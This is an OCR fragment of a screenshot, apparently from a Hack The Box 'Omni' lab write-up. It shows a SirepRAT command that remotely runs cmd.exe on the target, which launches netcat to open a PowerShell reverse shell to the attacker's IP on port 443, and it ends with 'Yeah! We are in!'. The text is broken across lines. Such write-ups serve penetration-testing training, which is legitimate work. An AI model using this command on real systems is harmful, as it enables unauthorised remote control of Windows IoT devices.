
shell.
python3 SirepRAT.
py
 omni.
htb
 LaunchCommandWithOutput 
--return_output --cmd 
"C:\Windows\System32\cmd.exe"
 -
-args 
"/c 
C:\\Windows\\System32\\spool\\drivers\color\nc64.exe 
10.10.XX.XX 443 -e powershell.exe"
Yeah! We are in!